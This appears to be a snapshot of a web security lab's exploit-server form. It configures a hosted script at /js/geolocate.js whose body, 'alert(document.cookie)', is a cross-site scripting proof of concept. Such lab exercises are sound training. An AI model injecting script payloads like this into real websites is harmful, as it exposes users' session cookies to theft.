 https://exploit-0ab4003c047f5399c00205e2017f0027.exploit-server.net
Craft a response
URL: https://exploit-0ab4003c047f5399c00205e2017f0027.exploit-server.net/js/geolocate.js
HTTPS
File:
/js/geolocate.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Store View exploit Access log